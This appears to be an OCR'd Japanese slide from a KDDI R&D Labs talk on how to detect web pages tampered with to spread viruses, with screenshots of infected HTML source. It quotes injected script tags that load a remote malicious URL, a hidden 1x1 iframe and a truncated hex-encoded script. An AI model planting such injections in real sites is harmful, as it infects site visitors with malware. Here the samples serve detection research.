注目する特徴 ～ウイルス配布型改ざん～
■ ウイルス配布型の改ざん
◆ 構文の崩れ
⇒ 機械的な改ざん文字の挿入で、
HTMLタグの関係が崩れる。
◆ 悪性URLの挿入
⇒ ウイルス配布サイトへのリンク
が追加される。
◆ 小さな挿入
⇒ 非表示リンクが埋め込まれる。
改ざんに見られる特徴に注目した解析結果 - Windows Internet Explorer
証明書のエラー　Live Search
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
改ざんに見られる特徴に注目した解析結果　ページ(P) ツール(O)
コンテンツ解説
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" >
<HEAD>
<title>?è□«??¢□□â□²???¢□'?â□□??<script src=http<script src=http://jpsb.meibu.com/Help.asp></script></title>
<meta name=Keywords content=?è□«??¢□□â□²???¢□'?□□??<script src=http<script src=http://jpsb.meibu.com/Help.asp></script>' />
<meta name='Description' content='?è□«??¢□□â□²???¢□'?â□□??<script src=http<script src=http://jpsb.meibu.com/Help.asp></script>' />
<meta http-equiv='Content-Type' content='text/html; charset=gb2312' />
ページが表示されました　信頼済みサイト　100%
構文の崩れと悪性URLの挿入
改ざんに見られる特徴に注目した解析結果 - Windows Internet Explorer
証明書のエラー　Live Search
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
改ざんに見られる特徴に注目した解析結果　ページ(P) ツール(O)
</head>
<body><iframe src='http://url' width='1' height='1' style='visibility: hidden;'></iframe><script>fu v476237eca7f8c;} document.write(v476237eca6fed ('3C5343524950543E77696E646F772E7374617475733D27446F6E65273B646F63756D656E742E
<div id="wrap">
<div id="header">
ページが表示されました　信頼済みサイト　100%
非表示リンクの挿入
18
KDDI
KDDI R&D LABS